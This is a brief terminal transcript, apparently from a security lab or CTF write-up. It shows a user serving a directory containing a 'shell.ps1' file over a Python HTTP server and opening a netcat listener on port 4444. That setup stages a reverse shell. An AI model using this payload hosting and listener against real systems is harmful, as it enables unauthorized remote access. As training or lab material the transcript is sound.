 thepcn3rd@rutgz:~/Ensign/public$ ls -lha
total 16K
drwxrwxr-x 2 thepcn3rd thepcn3rd 4.0K Oct  4 15:50 .
drwxrwxr-x 6 thepcn3rd thepcn3rd 4.0K Oct  3 19:44 ..
-rw-rw-r-- 1 thepcn3rd thepcn3rd    3 Oct  4 15:50 index.html
-rw-rw-r-- 1 thepcn3rd thepcn3rd  591 Sep 29 17:55 shell.ps1
thepcn3rd@rutgz:~/Ensign/public$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
thepcn3rd@rutgz: ~/Ensign/public 79x10
thepcn3rd@rutgz:~/Ensign/public$ nc -lvp 4444
Listening on 0.0.0.0 4444